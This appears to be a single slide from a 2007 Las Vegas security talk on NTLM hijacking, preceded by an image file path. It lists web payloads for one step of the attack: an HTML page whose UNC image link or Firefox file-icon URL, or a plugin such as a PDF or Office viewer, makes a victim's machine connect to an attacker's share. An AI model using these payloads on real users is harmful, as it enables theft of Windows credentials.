 Hijacking NTLM
3. Return HTML page with UNC link
· IE 5/6/7: <img src="\\ip\share\i.jpg">
· Firefox: mozicon-url:file:////ip/share/i.jpg
· Third-party plugins:
· Adobe PDF Viewer
· Windows Media Player
· Microsoft Office
Las Vegas - August 2007